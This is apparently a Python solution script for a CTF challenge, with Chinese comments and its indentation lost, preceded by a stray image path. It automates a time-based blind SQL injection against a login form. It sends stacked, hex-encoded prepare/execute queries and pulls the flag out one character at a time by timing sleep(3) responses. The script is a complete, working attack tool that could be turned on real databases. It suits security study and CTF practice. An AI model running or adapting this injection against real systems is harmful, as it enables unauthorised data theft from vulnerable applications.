 import requests
import json
import time
def main():
#题目地址
url = '''http://568215bc-57ff-4663-a8d9-808ecfb00f7f.node3.buuoj.cn/index.php?r=Login/Login'''
#注入payload
payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -"
flag = ''
for i in range(1,30):
#查询payload
payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
for j in range(0,128):
#将构造好的payload进行16进制转码和json转码
datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}
data = json.dumps(datas)
times = time.time()
res = requests.post(url = url, data = data)
if time.time() - times >= 3:
flag = flag + chr(j)
print(flag)
break
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s])
if __name__ == '__main__':
main()